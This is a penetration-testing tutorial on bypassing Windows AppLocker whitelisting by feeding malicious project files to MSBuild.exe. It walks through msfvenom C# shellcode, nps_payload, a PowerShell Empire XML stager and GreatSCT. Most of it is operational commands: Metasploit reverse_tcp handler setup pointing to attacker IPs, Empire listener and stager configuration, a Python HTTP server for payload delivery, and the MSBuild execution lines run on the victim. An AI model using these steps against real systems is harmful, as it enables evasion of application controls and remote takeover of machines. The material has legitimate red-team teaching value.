This purpose to write this post is to demonstrate the most common and familiar techniques of whitelisting AppLocker bypass. As we know for security reason the system admin add group policies to restrict app execution for local user. In our previous article, we had discussed on “Windows Applocker Policy – A Beginner’s Guide” as they defines the AppLocker rules for your application control policies and how to work with them. But today you will learn how to bypass Applocker policies with MSbuild.exe.
Table of Content
Introduction to MSbuild.exe
Exploiting Techniques
§ Generate CSharp file with Msfvenom
§ Generate XML file to Exploit MSbuild
§ Nps_payload Script
§ Powershell Empire
§ GreatSCT
Introduction to MSbuild.exe
The Microsoft Build Engine is a platform for building applications. This engine, which is also known as MSBuild, provides an XML schema for a project file that controls how the build platform processes and builds software. Visual Studio uses MSBuild, but it doesn't depend on Visual Studio. By invoking msbuild.exe on your project or solution file, you can organize and build products in environments where Visual Studio isn't installed.
Visual Studio uses MSBuild to load and build managed projects. The project files in Visual Studio (.csproj, .vbproj, .vcxproj, and others) contain MSBuild XML code.
Exploiting Techniques:
Generate CSharp file with Msfvenom
We use Microsoft Visual Studio to create C # (C Sharp) programming project with a *.csprojsuffix that saved in MSBuild format, so that it can be compiled with the MSBuild platform into an executable program.
With the help of a malicious build we can obtain a reverse shell of victim’s machine. Therefore, now we will generate our file.csproj file and for that, first generate a shellcode of c# via msfvenom. Then later that shellcode will be placed in our file.csproj as given below.

The shellcode above should be placed in the XML file and you can download this XML file from github, which has the code that the MSBuild compiles and executes. This XML file should be saved as. file.csproj and must be run via MSBuild to get a Meterpreter session.
Note: Replace the shellcode value from your C# shellcode and then rename buf as shellcode as shown in the below image.

You can run MSBuild from Visual Studio, or from the Command Window. By using Visual Studio, you can compile an application to run on any one of several versions of the .NET Framework. For example, you can compile an application to run on the .NET Framework 2.0 on a 32-bit platform, and you can compile the same application to run on the .NET Framework 4.5 on a 64-bit platform. The ability to compile to more than one framework is named multitargeting.
To know more about MSbuild read from here: https://docs.microsoft.com/en-us/visualstudio/msbuild/msbuild?view=vs-2015
Now launch multi handler to get meterpreter session and run the file.csproj file with msbuild.exe at the target path: C:\Windows\Microsoft.Net\Framework\v4.0.30319 as shown.
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe file.csproj
Note: you need to save your malicious payload (XML / csproj) at this location:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\ and then execute this file with command prompt.



use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit

As you can observe that, we have meterpreter session of the victim as shown below:
Generate XML file to Exploit MSbuild
As said above that MSBuild uses an XML-based project file format that's straightforward and extensible, therefore we can rename above generated file.csproj as file.xml and again run the file.xml file with msbuild.exe at the target path: C:\Windows\Microsoft.Net\Framework\v4.0.30319 as shown.
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe file.xml

use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
As you can observe that, we have meterpreter session of the victim as shown below:

Nps_payload Script
This script will generate payloads for basic intrusion detection avoidance. It utilizes publicly demonstrated techniques from several different sources. Written by Larry Spohn (@Spoonman1091) Payload written by Ben Mauch (@Ben0xA) aka dirty_ben. You can download it from github.
Nps_payload generates payloads that could be execute with msbuild.exe and mshta.exe to get reverse connection of victim’s machine via meterpreter session.
Follow the below step for generating payload:
1. Run ./nps_payload.py script, once you have downloaded nps payload from github.
2. Press key 1 to select task “generate msbuild/nps/msf”
3. Again Press key 1 to select payload “windows/meterpreter/reverse_tcp”
This will generate a payload in XML file, send this file at target location C:\Windows\Microsoft.Net\Framework\v4.0.30319 as done in previous method and simultaneously run below command in a new terminal to start listener.
msfconsole -r msbuld_nps.rc

Now repeat above step to execute msbuild_nps.xml with command prompt and obtain a reverse connection via meterpreter as shown below:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe msbuild_nps.xml

PowerShell Empire
For our next method of HTA Attack we will use empire. Empire is a post-exploitation framework. Till now we have pairing our hta tacks with metasploit but in this method we will use empire framework. It’s solely python based powershell windows agent which make it quite useful. Empire is developed by @harmj0y, @sixdub, @enigma0x3, rvrsh3ll, @killswitch_gui, and @xorrior. You can download this framework from https://github.com/EmpireProject/Empire.
To have a basic guide of Empire, please visit our article introducing empire:
Once the empipre framework is started, type listener to check if there are any active listeners. As you can see in the image below that there are no active listeners. So to set up a listener type :
uselistner http
set Host http://192.168.1.107
set port 80
execute
With the above commands, you will have an active listener. Type back to go out of listener so that you can initiate your powershell.
For our Msbuild attack we will use stager. A stager, in empire, is a snippet of code that allows our malicious code to be run via the agent on the compromised host. So, for this type:
usestager windows/launcher_xml
set listener http
execute
Usestager will create a malicious code file that will be saved in the /tmp named launcher.xml.


And once the file runs, we will have the result on our listener. Run the file in your victim’s by typing following command :
cd C:\Windows\Microsoft.NET\Framework\v4.0.30319\
MSBuild.exe launcher.xml


To see if we have any session open type ‘agents’. Doing so, will show you the name of the session you have. To access that session type :
interact A8H14C7L
The above command will give you the access to the session.
sysinfo
info

GreatSCT
GreatSCT is tool that allows you to use Metasploit exploits and lets it bypass most anti-viruses. GreatSCT is current under support by @ConsciousHacker. You can download it from here: https://github.com/GreatSCT/GreatSCT
Once it’s downloaded and running, type the following command to access the modules:
use Bypass


Now to see the list of payloads type :
list


Now from the list of payloads you can choose anyone for your desired attack. But for this attack we will use :
use msbuild/meterpreter/rev_tcp.py


Once the command is execute, type :

set lhost 192.168.1.107

generate




When generating the payload, it will ask you to give a name for a payload. By default it will take ‘payload’ as name. We had given msbuild as payload name where the output code will be save in XML.
Now, it made two files. One metasploit RC file and other an msbuild.xml file.
Now, firstly, start the python’s server in /usr/share/greatsct-output/source by typing:
python -m SimpleHTTPServer 80

Run the file in your victim’s by typing following command:
cd C:\Windows\Microsoft.NET\Framework\v4.0.30319\
MSBuild.exe msbuild.xml


Simultaneously, start the multi/handler using recourse file. For this, type :

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc
And voila! We have meterpreter session as shown here.
Reference: https://docs.microsoft.com/en-us/visualstudio/msbuild/msbuild?view=vs-2017